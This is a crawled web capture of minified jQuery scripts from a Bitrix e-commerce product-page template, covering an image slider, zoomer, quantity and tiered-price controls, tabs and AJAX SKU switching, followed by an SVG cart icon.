.item",function(e){return($this=$(this)).hasClass("selected")||($this.siblings(".item").removeClass("selected").find("a").removeClass("zoom"),$this.addClass("selected").find("a").addClass("zoom"),e.stopImmediatePropagation()),e.preventDefault((e=$this.index(),o.animate({left:"-"+100*e+"%"},250),!0))}),$(document).on("mousedown touchstart","#pictureContainer",function(e){return 1<s&&(e.pageX=("touchstart"==e.type?e.originalEvent.touches[0]:e).pageX,i=parseInt(o.css("left"),10),n=e.pageX,l=!0),e.preventDefault()}),$(document).on("mousemove touchmove",function(e){!0===l&&(e.pageX=("touchmove"==e.type?e.originalEvent.touches[0]:e).pageX,o.css("left",i-(n-e.pageX)+"px"))}),$(document).on("mouseup touchend",function(e){var t,s;!0===l&&(t=parseInt(o.css("left"),10),s=i-t,noZoomer=10<Math.abs(s),l=!1,0<t?(o.finish().animate({left:0},200),a(0)):r-d<Math.abs(t)?(o.animate({left:"-"+100*slideElementsCount+"%"},200),a(slideElementsCount)):(s=60<Math.abs(s)?Math.abs(s)==s?Math.ceil(Math.abs(t)/d):Math.floor(Math.abs(t)/d):Math.ceil(Math.abs(i)/d),o.finish().animate({left:"-"+100*s+"%"},200),a(s)))})})()});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:90:"/bitrix/components/dresscode/catalog.item/templates/detail/js/zoomer.min.js?17469787914969";s:6:"source";s:71:"/bitrix/components/dresscode/catalog.item/templates/detail/js/zoomer.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
var createZoomer;$(function(){createZoomer=function(){m=$("body"),e=$("#pictureContainer"),f=e.find(".zoom"),x=v=g=0,b=f.length-1};function t(e){return e.preventDefault($("#zoomer").remove())}function o(e){return++g>b&&(g=0),e.preventDefault(n(g))}function i(e){return--g<0&&(g=b),e.preventDefault(n(g))}function n(e){var t=100*e;return p.finish().animate({left:"-"+t+"%"},300),z(e),event.preventDefault()}var a,s,p,d,l,c,r,h,u,m=$("body"),e=$("#pictureContainer"),f=e.find(".zoom"),g=0,v=0,x=0,b=f.length-1,z=function(e){c.removeClass("selected").eq(e).addClass("selected")};$(window).on("resize",function(){a&&(p.height($(window).height()-120),x=p[0].offsetWidth,v=x/(b+1))}),$(document).on("click","#zoomer #zoomerMoreImagesContainer .item",function(e){return g=$(this).index(),n(g),e.preventDefault()}),$(document).on("click","#zoomerNextMore, #zoomerBigNextMore",o),$(document).on("click","#zoomerPrevMore, #zoomerBigPrevMore",i),$(document).on("click","#zoomerExitLink",t),$(document).on("click",".zoom",function(e){var n,t,o,i,r;return"undefined"!=typeof noZoomer&&!0===noZoomer?noZoomer=!1:(t=$(this),startPosition=t.parents(".item").index(),a=$("<div />",{id:"zoomer"}).css({backgroundColor:"#ffffff",position:"fixed",height:"100%",width:"100%",zIndex:9999,left:0,top:0}),s=$("<div />",{id:"zoomerImageContainer"}).css({transform:"translateX(-50%) translateY(-50%)",position:"absolute",height:"100%",width:"100%",left:"50%",top:"50%"}),p=$("<div />",{id:"imageContainerSlider"}),d=$("<div />",{id:"zoomerMoreImagesContainer"}).css({border:"1px solid #e7e8ea",position:"absolute",textAlign:"center",lineHeight:"100px",overflowX:"auto",overflowY:"hidden",height:"100px",width:"100%",bottom:"0px",zIndex:"99",left:"0px"}),l=$("<div />",{id:"zoomerMoreImagesContainerWrapper"}).css({boxSizing:"border-box",display:"inline-block",verticalAlign:"middle",position:"relative",padding:"0px 80px",height:"100px",width:"auto"}),p.css({width:100*f.length+"%",height:$(window).height()-120,position:"relative",overflow:"hidden",left:"-"+100*startPosition+"%"}),0<b&&p.css({cursor:"move"}),n=0,f.each(function(e,t){var o,t=$(t),i=t.data("large-picture"),t=t.data("small-picture");""!=i&&(t=$("<a />",{class:"link",href:"#"}).css({backgroundImage:"url("+t+")",backgroundPosition:"50% 50%",backgroundRepeat:"no-repeat",backgroundSize:"contain",display:"inline-block",verticalAlign:"middle",position:"relative",height:"50px",width:"70px"}),o=$("<div />",{class:"item"}).css({boxSizing:"border-box",overflow:"hidden",lineHeight:"100px",marginLeft:0==n?"0px":"12px",height:"100px",float:"left",width:"80px",opacity:"0.6"}),i=$("<div />",{class:"item"}).css({width:100/f.length+"%",position:"relative",textAlign:"center",height:"100%",float:"left"}).append($("<img />",{src:i}).css({position:"absolute",maxHeight:"90%",maxWidth:"90%",margin:"auto",bottom:"0",right:"0",left:"0",top:"0"})),n==startPosition&&o.addClass("selected"),p.append(i),l.append(o.append(t)),n++)}),1<f.length&&(t=$("<a />",{id:"zoomerBigNextMore"}).css({transform:"translateY(-50%)",position:"absolute",cursor:"pointer",right:"24px",height:"110px",width:"57px",top:"50%"}),r=$("<a />",{id:"zoomerBigPrevMore"}).css({transform:"translateY(-50%)",position:"absolute",cursor:"pointer",height:"110px",width:"57px",left:"24px",top:"50%"}),o=$("<a />",{id:"zoomerNextMore"}).css({transform:"translateY(-50%)",position:"absolute",cursor:"pointer",right:"0px",height:"60px",width:"80px",top:"50%"}),i=$("<a />",{id:"zoomerPrevMore"}).css({transform:"translateY(-50%)",position:"absolute",cursor:"pointer",height:"60px",width:"80px",left:"0px",top:"50%"}),s.append(r).append(t),l.append(o).append(i)),c=l.find(".item"),r=$("<a />",{href:"#",id:"zoomerExitLink"}).css({position:"absolute",right:"24px",top:"24px"}),m.append(a.append(s.prepend(p)).append(d.append(l)).append(r)),setTimeout(function(){a.addClass("opened")},2),x=p[0].offsetWidth,v=x/(b+1),e.preventDefault())}),$(document).on("keydown",function(e){if($("#zoomer").is(":visible"))return 37==e.which||40==e.which&&$("#zoomer").is(":visible")?e.preventDefault(i(e)):39==e.which||38==e.which&&$("#zoomer").is(":visible")?e.preventDefault(o(e)):27==e.which&&$("#zoomer").is(":visible")?e.preventDefault(t(e)):void 0}),$(document).on("mousedown touchstart","#imageContainerSlider",function(e){return 0<b&&(e.pageX=("touchstart"==e.type?e.originalEvent.touches[0]:e).pageX,r=parseInt(p.css("left"),10),h=e.pageX,u=!0),e.preventDefault()}),$(document).on("mousemove touchmove",function(e){u&&(e.pageX=("touchmove"==e.type?e.originalEvent.touches[0]:e).pageX,p.css("left",r-(h-e.pageX)+"px"))}),$(document).on("mouseup touchend",function(e){var t,o;u&&(t=parseInt(p.css("left"),10),u=!1,0<t?(p.finish().animate({left:0},200),z(0)):x-v<Math.abs(t)?(p.animate({left:"-"+100*b+"%"},200),z(b)):(o=r-t,o=60<Math.abs(o)?Math.abs(o)==o?Math.ceil(Math.abs(t)/v):Math.floor(Math.abs(t)/v):Math.ceil(Math.abs(r)/v),p.finish().animate({left:"-"+100*o+"%"},200),z(o)))})});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:87:"/bitrix/components/dresscode/catalog.item/templates/detail/js/tags.min.js?1746978791359";s:6:"source";s:69:"/bitrix/components/dresscode/catalog.item/templates/detail/js/tags.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(function(){$(document).on("click",".detailTagsItems .moreButtonLink",function(t){var a=$(this),e=a.parents(".detailTagsItems").find('.detailTagsItem:not(".moreButton")'),l=a.data("last-label"),s=a.html();return a.hasClass("opened")?e.removeClass("showAll"):e.addClass("showAll"),a.html(l).data("last-label",s),a.toggleClass("opened"),t.preventDefault()})});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:88:"/bitrix/components/dresscode/catalog.item/templates/detail/js/plus.min.js?17469787912340";s:6:"source";s:69:"/bitrix/components/dresscode/catalog.item/templates/detail/js/plus.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(function(){function m(e,t){var r,l,n,o,c,m;0<t&&(0<(r=$("#catalogElement .mainTool .priceContainer .priceVal")).length&&(l=r.html().replace(/\d\.\d/g,"").replace(/[0-9]/g,"")),0<(n=$("#catalogElement .mainTool .price .discount")).length&&(o=n.html().replace(/\d\.\d/g,"").replace(/[0-9]/g,"")),0<(c=$("#catalogElement .mainTool .price .economy")).length&&(m=c.html().replace(/\d\.\d/g,"").replace(/[0-9]/g,"")),"object"==typeof(e=void 0!==(e=e.data("extended-price"))&&"string"==typeof e?$.parseJSON(e):e))&&$.each(e,function(e,a){null==a.QUANTITY_FROM&&null==a.QUANTITY_TO||(null==a.QUANTITY_FROM||""!=a.QUANTITY_FROM&&t>=a.QUANTITY_FROM)&&(null==a.QUANTITY_TO||""!=a.QUANTITY_TO&&t<=a.QUANTITY_TO)&&(void 0!==a.DISCOUNT_PRICE&&r.html(formatPrice(Number(a.DISCOUNT_PRICE).toFixed(0))+l),void 0!==a.OLD_PRICE&&n.html(formatPrice(Number(a.OLD_PRICE).toFixed(0))+o),void 0!==a.ECONOMY)&&c.html(formatPrice(Number(a.ECONOMY).toFixed(0))+m)})}$(document).on("click","#catalogElement .qtyBlock .plus",function(e){var a=$("#catalogElement .mainTool .qtyBlock .qty"),t=$("#catalogElement .addCart.changeQty"),r=Number(a.val()),l=Number(a.data("step")),r=Number((10*r+10*l)/10),l=a.data("enable-trace"),n=Number(a.data("max-quantity")),o=!1;return"Y"==l&&r!=(r=n<r?n:r)&&(o=!0),a.val(r),t.data("quantity",r),m(a,r),!0===o?a.addClass("error"):a.removeClass("error"),e.preventDefault()}),$(document).on("click","#catalogElement .qtyBlock .minus",function(e){var a=$("#catalogElement .mainTool .qtyBlock .qty"),t=$("#catalogElement .addCart.changeQty"),r=Number(a.val()),l=Number(a.data("step")),r=Number((10*r-10*l)/10),n=a.data("enable-trace"),o=Number(a.data("max-quantity")),c=!1,r=l<r?r:l;return"Y"==n&&r!=(r=o<r?o:r)&&(c=!0),a.val(r),t.data("quantity",r),m(a,r),!0===c?a.addClass("error"):a.removeClass("error"),e.preventDefault()}),$(document).on("change","#catalogElement .qtyBlock .qty",function(e){var a=$(this),t=$("#catalogElement .addCart.changeQty"),r=a.val(),l=Number(a.data("step")),n=a.data("enable-trace"),o=Number(a.data("max-quantity")),c=!1,r=r.replace(/[^\d.]/gi,"")!=r?l:Number(r);xQtyExpression=Math.ceil(r/l)*l,"Y"==n&&xQtyExpression!=(xQtyExpression=xQtyExpression>o?o:xQtyExpression)&&(c=!0),a.val(xQtyExpression),t.data("quantity",xQtyExpression),m(a,xQtyExpression),!0===c?a.addClass("error"):a.removeClass("error")})});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:87:"/bitrix/components/dresscode/catalog.item/templates/detail/js/tabs.min.js?1746978791942";s:6:"source";s:69:"/bitrix/components/dresscode/catalog.item/templates/detail/js/tabs.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
var startElementTabs;$(function(){var o,i,l,a;$(window);$(window).on("load",function(){function n(a){if("object"==typeof(a=$(a).offset()))return a.top}(startElementTabs=function(){a=$("#catalogElement .tabs"),l=a.find('.tab:not(".disabled")'),i=$("html, body"),o={},l.each(function(a,t){t=$(t);t.data("id")&&(o[t.data("id")]=n("#"+t.data("id")))})})(),$(document).on("click","#elementNavigation .tab a, #elementSmallNavigation .tab a",function(a){var t=$(this).parents(".tab"),e=t.data("id");if(e)return l.removeClass("active"),i.stop().animate({scrollTop:n("#"+e)+"px"},250),a.preventDefault(t.addClass("active"))}),$(window).on("scroll",function(a){var e,n,a=a.currentTarget.scrollY||$(window).scrollTop(),a=(e=a,n=[],$.each(o,function(a,t){e<=t&&n.push({id:a,value:t})}),n.sort(function(a,t){return a.value<t.value?-1:t.value<a.value?1:0}),n[0]);null!=a&&(l.removeClass("active"),l.filter('[data-id="'+a.id+'"]').addClass("active"))})})});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:88:"/bitrix/components/dresscode/catalog.item/templates/detail/js/sku.min.js?175127239611358";s:6:"source";s:68:"/bitrix/components/dresscode/catalog.item/templates/detail/js/sku.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(function(){var l=!1;$(document).on("click",".elementSkuDropDownProperty .skuCheckedItem",function(e){var a=$(this).siblings(".skuDropdownList");return a.toggleClass("opened"),skuDropdownOpened=a.hasClass("opened"),e.preventDefault()}),$(document).on("click",".elementSkuDropDownProperty .skuDropdownListItem",function(e){var a=$(this),t=a.parents(".skuDropdownList"),s=(t.find(".skuDropdownListItem").removeClass("selected"),t.siblings(".skuCheckedItem"));return t.removeClass("opened"),skuDropdownOpened=!1,a.addClass("selected"),s.html(a.text()),e.preventDefault()}),$(document).on("click",".skuDropdown",function(e){e.stopImmediatePropagation()}),$(document).on("click",function(e){skuDropdownOpened&&($(".skuDropdownList").removeClass("opened"),skuDropdownOpened=!1)}),$(document).on("click",".elementSkuPropertyLink",function(e,a){if(1==l&&void 0===a)return!1;var O,t,D,s,u,S,n,i="",d="",r="",a="",o=$(this);o.parent().hasClass("selected")||(O=o.parents(".elementSku"),t=o.parents(".item"),n=o.parents(".elementSkuProperty"),D=O.find(".elementSkuProperty"),s=o.parents(".elementSkuPropertyValue"),u=O.find(".quickBuy").removeClass("disabled"),S=n.data("level"),o.parents(".elementSkuPropertyList").find("li").removeClass("selected"),s.addClass("selected loading"),$("#catalogElement").addClass("loading"),l=!0,D.each(function(e,a){var a=$(a),t=a.find("li"),s=a.data("name"),n=!1;"Y"==a.data("highload")&&(r=r+s+";"),t.each(function(e,a){a=$(a);if(d=d+s+":"+a.data("value")+";",a.hasClass("selected"))return i=i+s+":"+a.data("value")+";",n=!0}),n||(i=i+s+":-forse;")}),"undefined"!=typeof elementStoresComponentParams&&(a=JSON.stringify(elementStoresComponentParams)),n={act:"selectSku",props:d,params:i,level:S,iblock_id:O.data("iblock-id"),prop_id:O.data("prop-id"),product_id:O.data("product-id"),highload:r,"price-code":t.data("price-code"),stores_params:a,deactivated:O.data("deactivated")},"undefined"!=typeof SITE_ID&&""!=SITE_ID&&(n.siteId=SITE_ID),"undefined"!=typeof countTopProperties&&""!=countTopProperties&&(n.countProperties=countTopProperties),"object"!=typeof catalogVariables||$.isEmptyObject(catalogVariables)||(n.catalogVariables=catalogVariables),"object"!=typeof sectionPathList||$.isEmptyObject(sectionPathList)||(n.sectionPathList=sectionPathList),"object"!=typeof lastSection||$.isEmptyObject(lastSection)||(n.lastSection=lastSection),"undefined"!=typeof disableWeight&&""!=disableWeight&&(n.disableWeight=disableWeight),"undefined"!=typeof disableDimensions&&""!=disableDimensions&&(n.disableDimensions=disableDimensions),$.ajax({url:elementAjaxPath,type:"POST",async:!0,cache:!1,data:n,dataType:"json",success:function(e){D.each(function(e,a){a=$(a);a.data("level")>S&&a.find(".elementSkuPropertyValue").removeClass("selected").addClass("disabled")}),$.each(e[1].PROPERTIES,function(e,s){D.filter(function(){return $(this).data("name")==e}).find(".elementSkuPropertyValue").each(function(e,a){var t=$(a);$.each(s,function(e,a){if(e==t.data("value")&&"D"!=a)return"Y"==a?t.addClass("selected").removeClass("disabled").trigger("click"):t.removeClass("disabled"),!1})})});var s=0;if(e[0].PRODUCT.IMAGES){for(var a in e[0].PRODUCT.IMAGES)s=a;var n=$("#pictureContainer .pictureSlider").empty(),i=$("#moreImagesCarousel").removeClass("hide"),d=i.find(".slideBox");d.find(".item").remove(),$.each(e[0].PRODUCT.IMAGES,function(e,a){var t=$("<img />",{src:a.MEDIUM_IMAGE.SRC});n.append($("<div />",{class:"item"}).append($("<a/>",{class:"zoom",href:a.LARGE_IMAGE.SRC}).data("large-picture",a.LARGE_IMAGE.SRC).data("small-picture",a.SMALL_IMAGE.SRC).append(t))),0<s?d.append($("<div />",{class:"item"}).append($("<a/>",{class:"zoom",href:a.LARGE_IMAGE.SRC}).data("large-picture",a.LARGE_IMAGE.SRC).append($("<img />",{src:a.SMALL_IMAGE.SRC})))):i.addClass("hide")}),changeAddCartButton(basketProductsNow),subscribeOnline(),startPictureElementSlider(),startMorePicturesElementCarousel(),createZoomer()}O.find(".changeID").data("id",e[0].PRODUCT.ID).attr("data-id",e[0].PRODUCT.ID),O.find(".changePicture").html($("<img/>").attr("src",e[0].PRODUCT.IMAGES[0].MEDIUM_IMAGE.SRC)),O.find(".changePropertiesNoGroup").html(e[0].PRODUCT.RESULT_PROPERTIES_NO_GROUP),O.find(".changePropertiesGroup").html(e[0].PRODUCT.RESULT_PROPERTIES_GROUP);var t=O.find(".changeCart").removeClass("subscribe unSubscribe");t.find("img").remove(),(e[0].PRODUCT.PRICE.DISCOUNT_PRICE?t.removeClass("added").removeClass("disabled").removeClass("requestPrice").html($("<span />").html(LANG.ADD_BASKET_DEFAULT_LABEL).prepend($("<img />").attr({src:TEMPLATE_PATH+"/images/incart.svg",class:"icon"}))):(u.addClass("disabled"),t.removeClass("added").addClass("disabled").addClass("requestPrice").html($("<span />").html(LANG.REQUEST_PRICE_BUTTON_LABEL).prepend($("<img />").attr({src:TEMPLATE_PATH+"/images/request.svg",class:"icon"}))))).attr("href","#");var r=O.find(".eChangeAvailable");r.removeClass("getStoresWindow"),r.removeClass("outOfStock"),r.removeClass("onOrder"),r.removeClass("inStock"),r.removeAttr("href"),e[0].PRODUCT.PRICE.DISCOUNT_PRICE?(T=O.find(".changePrice").empty().removeClass("getPricesWindow").removeClass("requestPrice").removeAttr("href").data("id",e[0].PRODUCT.ID),o=$("<span/>",{class:"priceVal"}).html(e[0].PRODUCT.PRICE.DISCOUNT_PRICE),l=$("<span/>",{class:"priceContainer"}).html(o)):(T=O.find(".changePrice").empty().removeClass("getPricesWindow").removeAttr("href").addClass("requestPrice").addClass("disabled").data("id",e[0].PRODUCT.ID),o=$("<span/>",{class:"priceVal"}).html(LANG.REQUEST_PRICE_LABEL),l=$("<span/>",{class:"priceContainer"}).html(o),e[0].PRODUCT.CAN_BUY="N");T.find(".purchaseBonus").remove(),e[0].PRODUCT.RESULT_PROPERTIES&&$product.find(".changeProperties").html(e[0].PRODUCT.RESULT_PROPERTIES);1<e[0].PRODUCT.COUNT_PRICES&&(l.prepend($("<span/>",{class:"priceIcon"})),T.addClass("getPricesWindow").attr("href","#"));T.html(l),0<e[0].PRODUCT.CATALOG_QUANTITY?(1<e[0].PRODUCT.STORES_COUNT?r.html($("<span/>").html(LANG.CATALOG_AVAILABLE)).addClass("inStock").attr("href","#").addClass("getStoresWindow").data("id",e[0].PRODUCT.ID):r.html(LANG.CATALOG_AVAILABLE).addClass("inStock"),r.prepend($("<img/>").addClass("icon").attr("src",TEMPLATE_PATH+"/images/inStock.svg"))):"Y"!=e[0].PRODUCT.CAN_BUY?(r.html(LANG.CATALOG_NO_AVAILABLE).addClass("outOfStock"),u.addClass("disabled"),"Y"==e[0].PRODUCT.CATALOG_SUBSCRIBE&&e[0].PRODUCT.PRICE.DISCOUNT_PRICE?t.html($("<span />").html(LANG.ADD_SUBSCRIBE_LABEL).prepend($("<img />").attr({src:TEMPLATE_PATH+"/images/subscribe.svg",class:"icon"}))).attr("href","#").addClass("subscribe"):t.addClass("disabled"),r.prepend($("<img/>").addClass("icon").attr("src",TEMPLATE_PATH+"/images/outOfStock.svg"))):(r.html(LANG.CATALOG_ON_ORDER).addClass("onOrder"),r.prepend($("<img/>").addClass("icon").attr("src",TEMPLATE_PATH+"/images/onOrder.svg")));var o=O.find(".qtyBlock .qty");o.val(e[0].PRODUCT.BASKET_STEP).data("max-quantity",e[0].PRODUCT.CATALOG_QUANTITY).data("step",e[0].PRODUCT.BASKET_STEP).removeClass("error"),o.removeAttr("data-extended-price").removeData("extended-price"),t.data("quantity",e[0].PRODUCT.BASKET_STEP),void 0===e[0].PRODUCT.PRICE.EXTENDED_PRICES_JSON_DATA||""!=e[0].PRODUCT.PRICE.EXTENDED_PRICES_JSON_DATA&&o.data("extended-price",e[0].PRODUCT.PRICE.EXTENDED_PRICES_JSON_DATA);"Y"==e[0].PRODUCT.CATALOG_QUANTITY_TRACE&&"N"==e[0].PRODUCT.CATALOG_CAN_BUY_ZERO?o.data("enable-trace","Y"):o.data("enable-trace","N");BX.onCustomEvent(window,"onCatalogStoreProductChange",[e[0].PRODUCT.ID]);var l=O.find('.changeTabs .tab[data-id="stores"]').removeClass("active disabled");void 0!==e[0].PRODUCT.STORES_COMPONENT&&""!=e[0].PRODUCT.STORES_COMPONENT?$("div").is("#storesContainer")&&($("#storesContainer").html(e[0].PRODUCT.STORES_COMPONENT),"function"==typeof startElementTabs)&&startElementTabs():($("#storesContainer").html(""),l.addClass("disabled"),"function"==typeof startElementTabs&&startElementTabs());void 0!==e[0].PRODUCT.PREVIEW_TEXT&&""!=e[0].PRODUCT.PREVIEW_TEXT?O.find(".changeShortDescription").html(e[0].PRODUCT.PREVIEW_TEXT):O.find(".changeShortDescription").html("");void 0!==e[0].PRODUCT.DETAIL_TEXT&&""!=e[0].PRODUCT.DETAIL_TEXT?O.find(".changeDescription").html(e[0].PRODUCT.DETAIL_TEXT):O.find(".changeDescription").html("");void 0!==e[0].PRODUCT.PROPERTIES.CML2_ARTICLE&&(void 0!==e[0].PRODUCT.PROPERTIES.CML2_ARTICLE.VALUE&&""!=e[0].PRODUCT.PROPERTIES.CML2_ARTICLE.VALUE?O.find(".changeArticle").html(e[0].PRODUCT.PROPERTIES.CML2_ARTICLE.VALUE).parents(".article").removeClass("hidden"):O.find(".changeArticle").data("first-value")?O.find(".changeArticle").html(O.find(".changeArticle").data("first-value")):O.find(".changeArticle").parents(".article").addClass("hidden"));e[0].PRODUCT.PRICE.DISCOUNT_PRICE&&"Y"!=O.data("hide-measure")&&null!=e[0].PRODUCT.MEASURE&&""!=e[0].PRODUCT.MEASURE.SYMBOL_RUS&&T.append($("<span/>").addClass("measure").html(" / "+e[0].PRODUCT.MEASURE.SYMBOL_RUS+" "));0<e[0].PRODUCT.PRICE.RESULT_PRICE.DISCOUNT&&(($productPriceBlock=$("<span/>",{class:"priceBlock"})).append($("<span/>").addClass("oldPriceLabel").html($("<s/>").addClass("discount").html(e[0].PRODUCT.PRICE.RESULT_PRICE.BASE_PRICE))),$productPriceBlock.append($("<span/>").addClass("oldPriceLabel").html(" &nbsp; "+LANG.CATALOG_ECONOMY).append($("<span/>").addClass("economy").html(e[0].PRODUCT.PRICE.DISCOUNT_PRINT))),T.prepend($productPriceBlock));void 0!==e[0].PRODUCT.PROPERTIES.BONUS&&""!=e[0].PRODUCT.PROPERTIES.BONUS.VALUE&&(r=$("<span />",{class:"purchaseBonus"}).html(e[0].PRODUCT.PROPERTIES.BONUS.NAME),t=$("<span />",{class:"theme-color"}).html("+ "+e[0].PRODUCT.PROPERTIES.BONUS.VALUE),r.prepend(t),T.append(r));{var c,C,P,E;$("div").is("#set")&&(o=$(".changePriceSet").html(e[0].PRODUCT.PRICE.DISCOUNT_PRICE),0<e[0].PRODUCT.PRICE.RESULT_PRICE.DISCOUNT&&o.append($("<s/>").addClass("discount").html(e[0].PRODUCT.PRICE.RESULT_PRICE.BASE_PRICE)),l=$("#set"),t=l.find('.setMainElement:not(".disabled")'),T=$("#setPrice"),r=$("#setDisnt"),C=c=0,P=T.html().replace(/[0-9]/g,""),E=r.html().replace(/[0-9]/g,""),m=parseInt(e[0].PRODUCT.PRICE.RESULT_PRICE.DISCOUNT_PRICE),l.find(".general.setElement").data("price",m).data("discount",e[0].PRODUCT.PRICE.RESULT_PRICE.DISCOUNT_PRICE),t.each(function(e,a){a=$(a);c+=parseInt(a.data("price")),C+=parseInt(a.data("price"))+parseInt(a.data("discount"))}),T.html(formatPrice(c)+P),r.html(formatPrice(C)+E),0==C?r.hide():r.show())}{var T,p,R,m;$("div").is("#setWindow")&&(o=$("#setWindow"),l=o.find('.setWindowElement:not(".disabled")'),t=$("#setWPrice"),T=$("#setWDisnt"),R=p=0,t.html().replace(/[0-9]/g,""),T.html().replace(/[0-9]/g,""),m=parseInt(e[0].PRODUCT.PRICE.DISCOUNT_PRICE.replace(/[^0-9]/g,"")),o.find("#wProduct").data("price",m).data("discount",e[0].PRODUCT.PRICE.RESULT_PRICE.DISCOUNT),l.each(function(e,a){a=$(a);p+=parseInt(a.data("price")),R+=parseInt(a.data("price"))+parseInt(a.data("discount"))}),t.html(formatPrice(p)+P),T.html(formatPrice(R)+E),0==R?T.hide():T.show())}$(".changeName").html(e[0].PRODUCT.NAME),$(".cheaper-product-name").html(e[0].PRODUCT.NAME),0<$(".fast-deliveries-container").html("").length&&"Y"==e[0].PRODUCT.CAN_BUY&&"function"==typeof $.getDeliveryComponent&&$.getDeliveryComponent(e[0].PRODUCT.ID,e[0].PRODUCT.BASKET_STEP,e[0].PRODUCT.CAN_BUY,"Y")},complete:function(){s.removeClass("loading"),O.removeClass("loading"),l=!1}})),e.preventDefault()})});
/* End */
;; /* /bitrix/templates/dresscode/components/bitrix/catalog/.default/script.js?17469788311063*/
; /* /bitrix/components/dresscode/catalog.item/templates/detail/script.min.js?17469787916704*/
; /* /bitrix/components/dresscode/catalog.item/templates/detail/js/morePicturesCarousel.min.js?17469787911234*/
; /* /bitrix/components/dresscode/catalog.item/templates/detail/js/pictureSlider.min.js?17469787911951*/
; /* /bitrix/components/dresscode/catalog.item/templates/detail/js/zoomer.min.js?17469787914969*/
; /* /bitrix/components/dresscode/catalog.item/templates/detail/js/tags.min.js?1746978791359*/
; /* /bitrix/components/dresscode/catalog.item/templates/detail/js/plus.min.js?17469787912340*/
; /* /bitrix/components/dresscode/catalog.item/templates/detail/js/tabs.min.js?1746978791942*/
; /* /bitrix/components/dresscode/catalog.item/templates/detail/js/sku.min.js?175127239611358*/


--- FILE ---
content_type: image/svg+xml
request_url: https://torgovoe-oborudovanie-m.ru/bitrix/templates/dresscode/components/bitrix/sale.basket.basket.line/topCart2/images/cartH2W.svg
body_size: 2232
content:
<svg width="23" height="100" viewBox="0 0 23 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.5">
<path d="M10.1709 33C11.0579 33 11.7769 32.2948 11.7769 31.425C11.7769 30.5552 11.0579 29.85 10.1709 29.85C9.28401 29.85 8.56501 30.5552 8.56501 31.425C8.56501 32.2948 9.28401 33 10.1709 33Z" fill="white"/>
<path d="M18.736 33C19.6229 33 20.3419 32.2948 20.3419 31.425C20.3419 30.5552 19.6229 29.85 18.736 29.85C17.849 29.85 17.13 30.5552 17.13 31.425C17.13 32.2948 17.849 33 18.736 33Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 13.05C0 12.4701 0.479336 12 1.07063 12H2.05462C3.38943 12 4.58512 12.8097 5.0581 14.0338L9.28432 24.972C9.44198 25.3801 9.84054 25.65 10.2855 25.65L18.3203 25.65C18.8182 25.65 19.2503 25.3134 19.3631 24.8379L20.8295 18.6545C20.9857 17.9961 20.476 17.3667 19.7867 17.3667H9.95147C9.36018 17.3667 8.88084 16.8966 8.88084 16.3167C8.88084 15.7368 9.36018 15.2667 9.95147 15.2667H19.7867C21.8545 15.2667 23.3835 17.155 22.9151 19.1303L21.4487 25.3136C21.1104 26.7403 19.8139 27.75 18.3203 27.75L10.2855 27.75C8.95066 27.75 7.75498 26.9403 7.282 25.7162L3.05578 14.7779C2.89812 14.3699 2.49956 14.1 2.05462 14.1H1.07063C0.479336 14.1 0 13.6299 0 13.05Z" fill="white"/>
</g>
<path d="M10.1709 83C11.0579 83 11.7769 82.2948 11.7769 81.425C11.7769 80.5552 11.0579 79.85 10.1709 79.85C9.28401 79.85 8.56501 80.5552 8.56501 81.425C8.56501 82.2948 9.28401 83 10.1709 83Z" fill="white"/>
<path d="M18.736 83C19.6229 83 20.3419 82.2948 20.3419 81.425C20.3419 80.5552 19.6229 79.85 18.736 79.85C17.849 79.85 17.13 80.5552 17.13 81.425C17.13 82.2948 17.849 83 18.736 83Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 63.05C0 62.4701 0.479336 62 1.07063 62H2.05462C3.38943 62 4.58512 62.8097 5.0581 64.0338L9.28432 74.972C9.44198 75.3801 9.84054 75.65 10.2855 75.65L18.3203 75.65C18.8182 75.65 19.2503 75.3134 19.3631 74.8379L20.8295 68.6545C20.9857 67.9961 20.476 67.3667 19.7867 67.3667H9.95147C9.36018 67.3667 8.88084 66.8966 8.88084 66.3167C8.88084 65.7368 9.36018 65.2667 9.95147 65.2667H19.7867C21.8545 65.2667 23.3835 67.155 22.9151 69.1303L21.4487 75.3136C21.1104 76.7403 19.8139 77.75 18.3203 77.75L10.2855 77.75C8.95066 77.75 7.75498 76.9403 7.282 75.7162L3.05578 64.7779C2.89812 64.3699 2.49956 64.1 2.05462 64.1H1.07063C0.479336 64.1 0 63.6299 0 63.05Z" fill="white"/>
</svg>
